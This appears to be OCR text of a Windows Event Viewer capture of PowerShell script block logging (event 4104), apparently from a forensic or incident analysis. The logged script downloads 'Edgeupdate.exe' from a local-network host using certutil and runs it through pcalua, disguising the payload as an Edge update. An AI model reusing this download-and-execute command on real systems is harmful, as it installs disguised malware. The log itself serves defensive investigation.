 Microsoft-Windows-PowerShell%4Operational Number of events: 1,234
Level Date and Time Source Event ID Task Category
Verbose 11/18/2023 9:20:10 PM PowerShell (Microsoft-... 4104 Execute a Remote Com...
Verbose 11/18/2023 9:20:10 PM PowerShell (Microsoft-... 4104 Execute a Remote Com...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$url = 'http://192.168.1.183:8000/Edgeupdate.exe';$localPath = Join-Path $env:SystemRoot 'Edgeupdate.exe';certutil.exe -urlcache -split -f $url
$localPath;Start-Process pcalua -ArgumentList "-a $localPath";exit;
ScriptBlock ID: 01f2cdbe-b45a-4926-87f1-fcfebc3724e6
Path: